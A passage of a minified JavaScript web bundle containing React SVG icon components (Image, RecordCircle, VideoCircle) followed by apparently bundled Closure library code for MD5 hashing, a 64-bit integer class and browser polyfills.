1.3-1.01l1.89-3.41c.78-1.41 1.82-2.14 2.95-2.09 1.12.06 2.08.9 2.72 2.38l3.13 7.31a4.35 4.35 0 0 1-.37 4.12 4.284 4.284 0 0 1-3.63 1.98Zm-12.2-10.2c-.04 0-.08 0-.12.01-.5.05-.96.45-1.29 1.1l-1.72 3.45c-.45.89-.4 1.94.12 2.79.52.85 1.44 1.36 2.44 1.36h12.76c.98 0 1.85-.47 2.39-1.29.54-.82.63-1.8.24-2.7l-3.13-7.31c-.38-.9-.91-1.45-1.42-1.47-.47-.03-1.08.47-1.56 1.32l-1.89 3.41c-.58 1.04-1.49 1.69-2.48 1.78-.99.08-2-.4-2.75-1.34l-.22-.28c-.42-.55-.9-.83-1.37-.83ZM6.969 8.75c-2.06 0-3.75-1.68-3.75-3.75 0-2.07 1.68-3.75 3.75-3.75 2.07 0 3.75 1.68 3.75 3.75 0 2.07-1.68 3.75-3.75 3.75Zm0-6c-1.24 0-2.25 1.01-2.25 2.25s1.01 2.25 2.25 2.25S9.219 6.24 9.219 5s-1.01-2.25-2.25-2.25Z",fill:n}))},xr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"m21.68 16.96-3.13-7.31c-1.06-2.48-3.01-2.58-4.32-.22l-1.89 3.41c-.96 1.73-2.75 1.88-3.99.33l-.22-.28c-1.29-1.62-3.11-1.42-4.04.43l-1.72 3.45C1.16 19.17 2.91 22 5.59 22h12.76c2.6 0 4.35-2.65 3.33-5.04Z",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),e.createElement("path",{opacity:".4",d:"M6.969 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},Lr=e.forwardRef((function(t,n){var r=t.variant,i=t.color,s=t.size,o=an(t,kr);return e.createElement("svg",on({},o,{xmlns:"http://www.w3.org/2000/svg",ref:n,width:s,height:s,viewBox:"0 0 24 24",fill:"none"}),function(t,n){switch(t){case"Bold":return e.createElement(Sr,{color:n});case"Broken":return e.createElement(Or,{color:n});case"Bulk":return e.createElement(Rr,{color:n});case"Linear":default:return e.createElement(Nr,{color:n});case"Outline":return e.createElement(Dr,{color:n});case"TwoTone":return e.createElement(xr,{color:n})}}(r,i))}));Lr.propTypes={variant:Dn.oneOf(["Linear","Bold","Broken","Bulk","Outline","TwoTone"]),color:Dn.string,size:Dn.oneOfType([Dn.string,Dn.number])},Lr.defaultProps={variant:"Linear",color:"currentColor",size:"24"},Lr.displayName="Image";var Mr=["variant","color","size"],Pr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M11.969 2c-5.52 0-10 4.48-10 10s4.48 10 10 10 10-4.48 10-10-4.47-10-10-10Zm.03 14.23c-2.34 0-4.23-1.89-4.23-4.23 0-2.34 1.89-4.23 4.23-4.23 2.34 0 4.23 1.89 4.23 4.23 0 2.34-1.89 4.23-4.23 4.23Z",fill:n}))},Fr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M16.23 12c0-2.34-1.89-4.23-4.23-4.23-2.34 0-4.23 1.89-4.23 4.23 0 2.34 1.89 4.23 4.23 4.23.57 0 1.11-.11 1.6-.31",stroke:n,strokeWidth:"1.5",strokeMiterlimit:"10",strokeLinecap:"round",strokeLinejoin:"round"}),e.createElement("path",{d:"M4 6c-1.25 1.67-2 3.75-2 6 0 5.52 4.48 10 10 10s10-4.48 10-10S17.52 2 12 2c-1.43 0-2.8.3-4.03.85",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},Ur=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{opacity:".4",d:"M11.969 22c5.523 0 10-4.477 10-10s-4.477-10-10-10-10 4.477-10 10 4.477 10 10 10Z",fill:n}),e.createElement("path",{d:"M12 16.23a4.23 4.23 0 1 0 0-8.46 4.23 4.23 0 0 0 0 8.46Z",fill:n}))},Br=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M11.97 22c5.523 0 10-4.477 10-10s-4.477-10-10-10-10 4.477-10 10 4.477 10 10 10Z",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),e.createElement("path",{d:"M12 16.23a4.23 4.23 0 1 0 0-8.46 4.23 4.23 0 0 0 0 8.46Z",stroke:n,strokeWidth:"1.5",strokeMiterlimit:"10",strokeLinecap:"round",strokeLinejoin:"round"}))},jr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M11.969 22.75c-5.92 0-10.75-4.82-10.75-10.75s4.83-10.75 10.75-10.75S22.719 6.07 22.719 12s-4.82 10.75-10.75 10.75Zm0-20c-5.1 0-9.25 4.15-9.25 9.25s4.15 9.25 9.25 9.25 9.25-4.15 9.25-9.25-4.15-9.25-9.25-9.25Z",fill:n}),e.createElement("path",{d:"M12 16.98a4.98 4.98 0 1 1 0-9.961 4.98 4.98 0 0 1 0 9.96Zm0-8.46c-1.92 0-3.48 1.56-3.48 3.48s1.56 3.48 3.48 3.48 3.48-1.56 3.48-3.48S13.92 8.52 12 8.52Z",fill:n}))},Vr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M11.969 22c5.523 0 10-4.477 10-10s-4.477-10-10-10-10 4.477-10 10 4.477 10 10 10Z",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),e.createElement("path",{opacity:".4",d:"M12 16.23a4.23 4.23 0 1 0 0-8.46 4.23 4.23 0 0 0 0 8.46Z",stroke:n,strokeWidth:"1.5",strokeMiterlimit:"10",strokeLinecap:"round",strokeLinejoin:"round"}))},_r=e.forwardRef((function(t,n){var r=t.variant,i=t.color,s=t.size,o=an(t,Mr);return e.createElement("svg",on({},o,{xmlns:"http://www.w3.org/2000/svg",ref:n,width:s,height:s,viewBox:"0 0 24 24",fill:"none"}),function(t,n){switch(t){case"Bold":return e.createElement(Pr,{color:n});case"Broken":return e.createElement(Fr,{color:n});case"Bulk":return e.createElement(Ur,{color:n});case"Linear":default:return e.createElement(Br,{color:n});case"Outline":return e.createElement(jr,{color:n});case"TwoTone":return e.createElement(Vr,{color:n})}}(r,i))}));_r.propTypes={variant:Dn.oneOf(["Linear","Bold","Broken","Bulk","Outline","TwoTone"]),color:Dn.string,size:Dn.oneOfType([Dn.string,Dn.number])},_r.defaultProps={variant:"Linear",color:"currentColor",size:"24"},_r.displayName="RecordCircle";var Qr=["variant","color","size"],zr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2Zm2.66 11.73-1.28.74-1.28.74c-1.65.95-3 .17-3-1.73v-2.96c0-1.91 1.35-2.68 3-1.73l1.28.74 1.28.74c1.65.95 1.65 2.51 0 3.46Z",fill:n}))},qr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M12.102 15.21c-1.65.95-3 .17-3-1.73v-2.96c0-1.91 1.35-2.68 3-1.73l1.28.74 1.28.74c1.65.95 1.65 2.51 0 3.46",stroke:n,strokeWidth:"1.5",strokeMiterlimit:"10",strokeLinecap:"round",strokeLinejoin:"round"}),e.createElement("path",{d:"M4 6c-1.25 1.67-2 3.75-2 6 0 5.52 4.48 10 10 10s10-4.48 10-10S17.52 2 12 2c-1.43 0-2.8.3-4.03.85",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},Wr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{opacity:".4",d:"M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z",fill:n}),e.createElement("path",{d:"M9.102 12v-1.48c0-1.91 1.35-2.68 3-1.73l1.28.74 1.28.74c1.65.95 1.65 2.51 0 3.46l-1.28.74-1.28.74c-1.65.95-3 .17-3-1.73V12Z",fill:n}))},Gr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M9.1 12v-1.48c0-1.91 1.35-2.68 3-1.73l1.28.74 1.28.74c1.65.95 1.65 2.51 0 3.46l-1.28.74-1.28.74c-1.65.95-3 .17-3-1.73V12Z",stroke:n,strokeWidth:"1.5",strokeMiterlimit:"10",strokeLinecap:"round",strokeLinejoin:"round"}),e.createElement("path",{d:"M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},Kr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M10.76 16.368c-.42 0-.81-.1-1.16-.3-.8-.46-1.26-1.4-1.26-2.59v-2.96c0-1.18.46-2.13 1.26-2.59.8-.46 1.84-.39 2.87.21l2.57 1.48c1.02.59 1.61 1.46 1.61 2.38 0 .92-.59 1.79-1.61 2.38l-2.57 1.48c-.58.34-1.17.51-1.71.51Zm.01-7.24c-.16 0-.3.03-.41.1-.32.19-.51.66-.51 1.29v2.96c0 .63.18 1.1.51 1.29.32.19.82.11 1.37-.21l2.57-1.48c.55-.32.86-.71.86-1.08 0-.37-.31-.77-.86-1.08l-2.57-1.48c-.36-.21-.69-.31-.96-.31Z",fill:n}),e.createElement("path",{d:"M12 22.75C6.07 22.75 1.25 17.93 1.25 12S6.07 1.25 12 1.25 22.75 6.07 22.75 12 17.93 22.75 12 22.75Zm0-20C6.9 2.75 2.75 6.9 2.75 12S6.9 21.25 12 21.25s9.25-4.15 9.25-9.25S17.1 2.75 12 2.75Z",fill:n}))},Hr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{opacity:".4",d:"M9.102 12v-1.48c0-1.91 1.35-2.68 3-1.73l1.28.74 1.28.74c1.65.95 1.65 2.51 0 3.46l-1.28.74-1.28.74c-1.65.95-3 .17-3-1.73V12Z",stroke:n,strokeWidth:"1.5",strokeMiterlimit:"10",strokeLinecap:"round",strokeLinejoin:"round"}),e.createElement("path",{d:"M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},Yr=e.forwardRef((function(t,n){var r=t.variant,i=t.color,s=t.size,o=an(t,Qr);return e.createElement("svg",on({},o,{xmlns:"http://www.w3.org/2000/svg",ref:n,width:s,height:s,viewBox:"0 0 24 24",fill:"none"}),function(t,n){switch(t){case"Bold":return e.createElement(zr,{color:n});case"Broken":return e.createElement(qr,{color:n});case"Bulk":return e.createElement(Wr,{color:n});case"Linear":default:return e.createElement(Gr,{color:n});case"Outline":return e.createElement(Kr,{color:n});case"TwoTone":return e.createElement(Hr,{color:n})}}(r,i))}));Yr.propTypes={variant:Dn.oneOf(["Linear","Bold","Broken","Bulk","Outline","TwoTone"]),color:Dn.string,size:Dn.oneOfType([Dn.string,Dn.number])},Yr.defaultProps={variant:"Linear",color:"currentColor",size:"24"},Yr.displayName="VideoCircle";var Xr,Jr,Zr="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};(function(){var e;function t(){this.blockSize=-1,this.blockSize=64,this.g=Array(4),this.B=Array(this.blockSize),this.o=this.h=0,this.s()}function n(e,t,n){n||(n=0);var r=Array(16);if("string"==typeof t)for(var i=0;16>i;++i)r[i]=t.charCodeAt(n++)|t.charCodeAt(n++)<<8|t.charCodeAt(n++)<<16|t.charCodeAt(n++)<<24;else for(i=0;16>i;++i)r[i]=t[n++]|t[n++]<<8|t[n++]<<16|t[n++]<<24;t=e.g[0],n=e.g[1],i=e.g[2];var s=e.g[3],o=t+(s^n&(i^s))+r[0]+3614090360&4294967295;o=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=n+(o<<7&4294967295|o>>>25))+((o=s+(i^t&(n^i))+r[1]+3905402710&4294967295)<<12&4294967295|o>>>20))+((o=i+(n^s&(t^n))+r[2]+606105819&4294967295)<<17&4294967295|o>>>15))+((o=n+(t^i&(s^t))+r[3]+3250441966&4294967295)<<22&4294967295|o>>>10))+((o=t+(s^n&(i^s))+r[4]+4118548399&4294967295)<<7&4294967295|o>>>25))+((o=s+(i^t&(n^i))+r[5]+1200080426&4294967295)<<12&4294967295|o>>>20))+((o=i+(n^s&(t^n))+r[6]+2821735955&4294967295)<<17&4294967295|o>>>15))+((o=n+(t^i&(s^t))+r[7]+4249261313&4294967295)<<22&4294967295|o>>>10))+((o=t+(s^n&(i^s))+r[8]+1770035416&4294967295)<<7&4294967295|o>>>25))+((o=s+(i^t&(n^i))+r[9]+2336552879&4294967295)<<12&4294967295|o>>>20))+((o=i+(n^s&(t^n))+r[10]+4294925233&4294967295)<<17&4294967295|o>>>15))+((o=n+(t^i&(s^t))+r[11]+2304563134&4294967295)<<22&4294967295|o>>>10))+((o=t+(s^n&(i^s))+r[12]+1804603682&4294967295)<<7&4294967295|o>>>25))+((o=s+(i^t&(n^i))+r[13]+4254626195&4294967295)<<12&4294967295|o>>>20))+((o=i+(n^s&(t^n))+r[14]+2792965006&4294967295)<<17&4294967295|o>>>15))+((o=n+(t^i&(s^t))+r[15]+1236535329&4294967295)<<22&4294967295|o>>>10))+((o=t+(i^s&(n^i))+r[1]+4129170786&4294967295)<<5&4294967295|o>>>27))+((o=s+(n^i&(t^n))+r[6]+3225465664&4294967295)<<9&4294967295|o>>>23))+((o=i+(t^n&(s^t))+r[11]+643717713&4294967295)<<14&4294967295|o>>>18))+((o=n+(s^t&(i^s))+r[0]+3921069994&4294967295)<<20&4294967295|o>>>12))+((o=t+(i^s&(n^i))+r[5]+3593408605&4294967295)<<5&4294967295|o>>>27))+((o=s+(n^i&(t^n))+r[10]+38016083&4294967295)<<9&4294967295|o>>>23))+((o=i+(t^n&(s^t))+r[15]+3634488961&4294967295)<<14&4294967295|o>>>18))+((o=n+(s^t&(i^s))+r[4]+3889429448&4294967295)<<20&4294967295|o>>>12))+((o=t+(i^s&(n^i))+r[9]+568446438&4294967295)<<5&4294967295|o>>>27))+((o=s+(n^i&(t^n))+r[14]+3275163606&4294967295)<<9&4294967295|o>>>23))+((o=i+(t^n&(s^t))+r[3]+4107603335&4294967295)<<14&4294967295|o>>>18))+((o=n+(s^t&(i^s))+r[8]+1163531501&4294967295)<<20&4294967295|o>>>12))+((o=t+(i^s&(n^i))+r[13]+2850285829&4294967295)<<5&4294967295|o>>>27))+((o=s+(n^i&(t^n))+r[2]+4243563512&4294967295)<<9&4294967295|o>>>23))+((o=i+(t^n&(s^t))+r[7]+1735328473&4294967295)<<14&4294967295|o>>>18))+((o=n+(s^t&(i^s))+r[12]+2368359562&4294967295)<<20&4294967295|o>>>12))+((o=t+(n^i^s)+r[5]+4294588738&4294967295)<<4&4294967295|o>>>28))+((o=s+(t^n^i)+r[8]+2272392833&4294967295)<<11&4294967295|o>>>21))+((o=i+(s^t^n)+r[11]+1839030562&4294967295)<<16&4294967295|o>>>16))+((o=n+(i^s^t)+r[14]+4259657740&4294967295)<<23&4294967295|o>>>9))+((o=t+(n^i^s)+r[1]+2763975236&4294967295)<<4&4294967295|o>>>28))+((o=s+(t^n^i)+r[4]+1272893353&4294967295)<<11&4294967295|o>>>21))+((o=i+(s^t^n)+r[7]+4139469664&4294967295)<<16&4294967295|o>>>16))+((o=n+(i^s^t)+r[10]+3200236656&4294967295)<<23&4294967295|o>>>9))+((o=t+(n^i^s)+r[13]+681279174&4294967295)<<4&4294967295|o>>>28))+((o=s+(t^n^i)+r[0]+3936430074&4294967295)<<11&4294967295|o>>>21))+((o=i+(s^t^n)+r[3]+3572445317&4294967295)<<16&4294967295|o>>>16))+((o=n+(i^s^t)+r[6]+76029189&4294967295)<<23&4294967295|o>>>9))+((o=t+(n^i^s)+r[9]+3654602809&4294967295)<<4&4294967295|o>>>28))+((o=s+(t^n^i)+r[12]+3873151461&4294967295)<<11&4294967295|o>>>21))+((o=i+(s^t^n)+r[15]+530742520&4294967295)<<16&4294967295|o>>>16))+((o=n+(i^s^t)+r[2]+3299628645&4294967295)<<23&4294967295|o>>>9))+((o=t+(i^(n|~s))+r[0]+4096336452&4294967295)<<6&4294967295|o>>>26))+((o=s+(n^(t|~i))+r[7]+1126891415&4294967295)<<10&4294967295|o>>>22))+((o=i+(t^(s|~n))+r[14]+2878612391&4294967295)<<15&4294967295|o>>>17))+((o=n+(s^(i|~t))+r[5]+4237533241&4294967295)<<21&4294967295|o>>>11))+((o=t+(i^(n|~s))+r[12]+1700485571&4294967295)<<6&4294967295|o>>>26))+((o=s+(n^(t|~i))+r[3]+2399980690&4294967295)<<10&4294967295|o>>>22))+((o=i+(t^(s|~n))+r[10]+4293915773&4294967295)<<15&4294967295|o>>>17))+((o=n+(s^(i|~t))+r[1]+2240044497&4294967295)<<21&4294967295|o>>>11))+((o=t+(i^(n|~s))+r[8]+1873313359&4294967295)<<6&4294967295|o>>>26))+((o=s+(n^(t|~i))+r[15]+4264355552&4294967295)<<10&4294967295|o>>>22))+((o=i+(t^(s|~n))+r[6]+2734768916&4294967295)<<15&4294967295|o>>>17))+((o=n+(s^(i|~t))+r[13]+1309151649&4294967295)<<21&4294967295|o>>>11))+((s=(t=n+((o=t+(i^(n|~s))+r[4]+4149444226&4294967295)<<6&4294967295|o>>>26))+((o=s+(n^(t|~i))+r[11]+3174756917&4294967295)<<10&4294967295|o>>>22))^((i=s+((o=i+(t^(s|~n))+r[2]+718787259&4294967295)<<15&4294967295|o>>>17))|~t))+r[9]+3951481745&4294967295,e.g[0]=e.g[0]+t&4294967295,e.g[1]=e.g[1]+(i+(o<<21&4294967295|o>>>11))&4294967295,e.g[2]=e.g[2]+i&4294967295,e.g[3]=e.g[3]+s&4294967295}function r(e,t){this.h=t;for(var n=[],r=!0,i=e.length-1;0<=i;i--){var s=0|e[i];r&&s==t||(n[i]=s,r=!1)}this.g=n}!function(e,t){function n(){}n.prototype=t.prototype,e.D=t.prototype,e.prototype=new n,e.prototype.constructor=e,e.C=function(e,n,r){for(var i=Array(arguments.length-2),s=2;s<arguments.length;s++)i[s-2]=arguments[s];return t.prototype[n].apply(e,i)}}(t,(function(){this.blockSize=-1})),t.prototype.s=function(){this.g[0]=1732584193,this.g[1]=4023233417,this.g[2]=2562383102,this.g[3]=271733878,this.o=this.h=0},t.prototype.u=function(e,t){void 0===t&&(t=e.length);for(var r=t-this.blockSize,i=this.B,s=this.h,o=0;o<t;){if(0==s)for(;o<=r;)n(this,e,o),o+=this.blockSize;if("string"==typeof e){for(;o<t;)if(i[s++]=e.charCodeAt(o++),s==this.blockSize){n(this,i),s=0;break}}else for(;o<t;)if(i[s++]=e[o++],s==this.blockSize){n(this,i),s=0;break}}this.h=s,this.o+=t},t.prototype.v=function(){var e=Array((56>this.h?this.blockSize:2*this.blockSize)-this.h);e[0]=128;for(var t=1;t<e.length-8;++t)e[t]=0;var n=8*this.o;for(t=e.length-8;t<e.length;++t)e[t]=255&n,n/=256;for(this.u(e),e=Array(16),t=n=0;4>t;++t)for(var r=0;32>r;r+=8)e[n++]=this.g[t]>>>r&255;return e};var i={};function s(e){return-128<=e&&128>e?function(e){var t=i;return Object.prototype.hasOwnProperty.call(t,e)?t[e]:t[e]=function(e){return new r([0|e],0>e?-1:0)}(e)}(e):new r([0|e],0>e?-1:0)}function o(e){if(isNaN(e)||!isFinite(e))return a;if(0>e)return d(o(-e));for(var t=[],n=1,i=0;e>=n;i++)t[i]=e/n|0,n*=4294967296;return new r(t,0)}var a=s(0),c=s(1),l=s(16777216);function u(e){if(0!=e.h)return!1;for(var t=0;t<e.g.length;t++)if(0!=e.g[t])return!1;return!0}function h(e){return-1==e.h}function d(e){for(var t=e.g.length,n=[],i=0;i<t;i++)n[i]=~e.g[i];return new r(n,~e.h).add(c)}function f(e,t){return e.add(d(t))}function p(e,t){for(;(65535&e[t])!=e[t];)e[t+1]+=e[t]>>>16,e[t]&=65535,t++}function g(e,t){this.g=e,this.h=t}function m(e,t){if(u(t))throw Error("division by zero");if(u(e))return new g(a,a);if(h(e))return t=m(d(e),t),new g(d(t.g),d(t.h));if(h(t))return t=m(e,d(t)),new g(d(t.g),t.h);if(30<e.g.length){if(h(e)||h(t))throw Error("slowDivide_ only works with positive integers.");for(var n=c,r=t;0>=r.l(e);)n=y(n),r=y(r);var i=v(n,1),s=v(r,1);for(r=v(r,2),n=v(n,2);!u(r);){var l=s.add(r);0>=l.l(e)&&(i=i.add(n),s=l),r=v(r,1),n=v(n,1)}return t=f(e,i.j(t)),new g(i,t)}for(i=a;0<=e.l(t);){for(n=Math.max(1,Math.floor(e.m()/t.m())),r=48>=(r=Math.ceil(Math.log(n)/Math.LN2))?1:Math.pow(2,r-48),l=(s=o(n)).j(t);h(l)||0<l.l(e);)l=(s=o(n-=r)).j(t);u(s)&&(s=c),i=i.add(s),e=f(e,l)}return new g(i,e)}function y(e){for(var t=e.g.length+1,n=[],i=0;i<t;i++)n[i]=e.i(i)<<1|e.i(i-1)>>>31;return new r(n,e.h)}function v(e,t){var n=t>>5;t%=32;for(var i=e.g.length-n,s=[],o=0;o<i;o++)s[o]=0<t?e.i(o+n)>>>t|e.i(o+n+1)<<32-t:e.i(o+n);return new r(s,e.h)}(e=r.prototype).m=function(){if(h(this))return-d(this).m();for(var e=0,t=1,n=0;n<this.g.length;n++){var r=this.i(n);e+=(0<=r?r:4294967296+r)*t,t*=4294967296}return e},e.toString=function(e){if(2>(e=e||10)||36<e)throw Error("radix out of range: "+e);if(u(this))return"0";if(h(this))return"-"+d(this).toString(e);for(var t=o(Math.pow(e,6)),n=this,r="";;){var i=m(n,t).g,s=((0<(n=f(n,i.j(t))).g.length?n.g[0]:n.h)>>>0).toString(e);if(u(n=i))return s+r;for(;6>s.length;)s="0"+s;r=s+r}},e.i=function(e){return 0>e?0:e<this.g.length?this.g[e]:this.h},e.l=function(e){return h(e=f(this,e))?-1:u(e)?0:1},e.abs=function(){return h(this)?d(this):this},e.add=function(e){for(var t=Math.max(this.g.length,e.g.length),n=[],i=0,s=0;s<=t;s++){var o=i+(65535&this.i(s))+(65535&e.i(s)),a=(o>>>16)+(this.i(s)>>>16)+(e.i(s)>>>16);i=a>>>16,o&=65535,a&=65535,n[s]=a<<16|o}return new r(n,-2147483648&n[n.length-1]?-1:0)},e.j=function(e){if(u(this)||u(e))return a;if(h(this))return h(e)?d(this).j(d(e)):d(d(this).j(e));if(h(e))return d(this.j(d(e)));if(0>this.l(l)&&0>e.l(l))return o(this.m()*e.m());for(var t=this.g.length+e.g.length,n=[],i=0;i<2*t;i++)n[i]=0;for(i=0;i<this.g.length;i++)for(var s=0;s<e.g.length;s++){var c=this.i(i)>>>16,f=65535&this.i(i),g=e.i(s)>>>16,m=65535&e.i(s);n[2*i+2*s]+=f*m,p(n,2*i+2*s),n[2*i+2*s+1]+=c*m,p(n,2*i+2*s+1),n[2*i+2*s+1]+=f*g,p(n,2*i+2*s+1),n[2*i+2*s+2]+=c*g,p(n,2*i+2*s+2)}for(i=0;i<t;i++)n[i]=n[2*i+1]<<16|n[2*i];for(i=t;i<2*t;i++)n[i]=0;return new r(n,0)},e.A=function(e){return m(this,e).h},e.and=function(e){for(var t=Math.max(this.g.length,e.g.length),n=[],i=0;i<t;i++)n[i]=this.i(i)&e.i(i);return new r(n,this.h&e.h)},e.or=function(e){for(var t=Math.max(this.g.length,e.g.length),n=[],i=0;i<t;i++)n[i]=this.i(i)|e.i(i);return new r(n,this.h|e.h)},e.xor=function(e){for(var t=Math.max(this.g.length,e.g.length),n=[],i=0;i<t;i++)n[i]=this.i(i)^e.i(i);return new r(n,this.h^e.h)},t.prototype.digest=t.prototype.v,t.prototype.reset=t.prototype.s,t.prototype.update=t.prototype.u,Jr=t,r.prototype.add=r.prototype.add,r.prototype.multiply=r.prototype.j,r.prototype.modulo=r.prototype.A,r.prototype.compare=r.prototype.l,r.prototype.toNumber=r.prototype.m,r.prototype.toString=r.prototype.toString,r.prototype.getBits=r.prototype.i,r.fromNumber=o,r.fromString=function e(t,n){if(0==t.length)throw Error("number format error: empty string");if(2>(n=n||10)||36<n)throw Error("radix out of range: "+n);if("-"==t.charAt(0))return d(e(t.substring(1),n));if(0<=t.indexOf("-"))throw Error('number format error: interior "-" character');for(var r=o(Math.pow(n,8)),i=a,s=0;s<t.length;s+=8){var c=Math.min(8,t.length-s),l=parseInt(t.substring(s,s+c),n);8>c?(c=o(Math.pow(n,c)),i=i.j(c).add(o(l))):i=(i=i.j(r)).add(o(l))}return i},Xr=r}).apply(void 0!==Zr?Zr:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{});var $r,ei,ti,ni,ri,ii,si,oi,ai="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};(function(){var e,t="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){return e==Array.prototype||e==Object.prototype||(e[t]=n.value),e},n=function(e){e=["object"==typeof globalThis&&globalThis,e,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof ai&&ai];for(var t=0;t<e.length;++t){var n=e[t];if(n&&n.Math==Math)return n}throw Error("Cannot find global object")}(this);!function(e,r){if(r)e:{var i=n;e=e.split(".");for(var s=0;s<e.length-1;s++){var o=e[s];if(!(o in i))break e;i=i[o]}(r=r(s=i[e=e[e.length-1]]))!=s&&null!=r&&t(i,e,{configurable:!0,writable:!0,value:r})}}("Array.prototype.values",(function(e){return e||function(){return function(e,t){e instanceof String&&(e+="");var n=0,r=!1,i={next:function(){if(!r&&n<e.length){var i=n++;return{value:t(0,e[i]),done:!1}}return r=!0,{done:!0,value:void 0}}};return i[Symbol.iterator]=function(){return i},i}(this,(function(e,t){return t}))}}));var r=r||{},i=this||self;function s(e){var t=typeof e;return"array"==(t="object"!=t?t:e?Array.isArray(e)?"array":t:"null")||"object"==t&&"number"==typeof e.length}function o(e){var t=typeof e;return"object"==t&&null!=e||"function"==t}function a(e,t,n){return e.call.apply(e.bind,arguments)}function c(e,t,n){if(!e)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,r),e.apply(t,n)}}return function(){return e.apply(t,arguments)}}function l(e,t,n){return(l=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?a:c).apply(null,arguments)}function u(e,t){var n=Array.prototype.slice.call(arguments,1);return function(){var t=n.slice();return t.push.apply(t,arguments),e.apply(this,t)}}function h(e,t){function n(){}n.prototype=t.prototype,e.aa=t.prototype,e.prototype=new n,e.prototype.constructor=e,e.Qb=function(e,n,r){for(var i=Array(arguments.length-2),s=2;s<arguments.length;s++)i[s-2]=arguments[s];return t.prototype[n].apply(e,i)}}function d(e){const t=e.length;if(0<t){const n=Array(t);for(let r=0;r<t;r++)n[r]=e[r];return n}return[]}function f(e,t){for(let n=1;n<arguments.length;n++){const t=arguments[n];if(s(t)){const n=e.length||0,r=t.length||0;e.length=n+r;for(let i=0;i<r;i++)e[n+i]=t[i]}else e.push(t)}}function p(e){return/^[\s\xa0]*$/.test(e)}function g(){var e=i.navigator;return e&&(e=e.userAgent)?e:""}function m(e){return m[" "](e),e}m[" "]=function(){};var y=!(-1==g().indexOf("Gecko")||-1!=g().toLowerCase().indexOf("webkit")&&-1==g().indexOf("Edge")||-1!=g().indexOf("Trident")||-1!=g().indexOf("MSIE")||-1!=g().indexOf("Edge"));function v(e,t,n){for(const r in e)t.call(n,e[r],r,e)}function w(e){const t={};for(const n in e)t[n]=e[n];return t}const A="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");function E(e,t){let n,r;for(let i=1;i<arguments.length;i++){for(n in r=arguments[i],r)e[n]=r[n];for(let t=0;t<A.length;t++)n=A[t],Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}}function b(e){var t=1;e=e.split(":");const n=[];for(;0<t&&e.length;)n.push(e.shift()),t--;return e.length&&n.push(e.join(":")),n}function I(e){i.setTimeout((()=>{throw e}),0)}function T(){var e=R;let t=null;return e.g&&(t=e.g,e.g=e.g.next,e.g||(e.h=null),t.next=null),t}var C=new class{constructor(e,t){this.i=e,this.j=t,this.h=0,this.g=null}get(){let e;return 0<this.h?(this.h--,e=this.g,this.g=e.next,e.next=null):e=this.i(),e}}((()=>new k),(e=>e.reset()));class k{constructor(){this.next=this.g=this.h=null}set(e,t){this.h=e,this.g=t,this.next=null}reset(){this.next=this.g=this.h=null}}let S,O=!1,R=new class{constructor(){this.h=this.g=null}add(e,t){const n=C.get();n.set(e,t),this.h?this.h.next=n:this.g=n,this.h=n}},N=()=>{const e=i.Promise.resolve(void 0);S=()=>{e.then(D)}};var D=()=>{for(var e;e=T();){try{e.h.call(e.g)}catch(n){I(n)}var t=C;t.j(e),100>t.h&&(t.h++,e.next=t.g,t.g=e)}O=!1};function x(){this.s=this.s,this.C=this.C}function L(e,t){this.type=e,this.g=this.target=t,this.defaultPrevented=!1}x.prototype.s=!1,x.prototype.ma=function(){this.s||(this.s=!0,this.N())},x.prototype.N=function(){if(this.C)for(;this.C.length;)this.C.shift()()},L.prototype.h=function(){this.defaultPrevented=!0};var 